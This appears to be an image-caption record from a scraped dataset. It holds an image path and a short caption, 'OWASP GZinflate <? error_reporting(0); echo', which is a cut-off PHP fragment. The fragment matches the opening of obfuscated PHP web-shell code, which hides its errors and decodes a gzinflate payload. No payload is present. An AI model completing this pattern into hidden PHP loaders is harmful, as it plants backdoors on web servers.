 OWASP GZinflate <? error_reporting(0); echo